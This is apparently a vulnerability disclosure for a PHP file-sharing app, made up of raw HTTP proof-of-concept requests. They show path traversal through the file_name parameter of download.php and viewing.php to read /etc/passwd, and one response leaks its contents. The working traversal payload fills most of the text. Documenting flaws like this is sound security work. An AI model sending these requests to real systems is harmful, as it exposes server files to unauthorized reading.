 ### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740;
PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:17:58 GMT
..snip..
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----
### Vulnerability 2 - viewing.php
GET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740;
PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive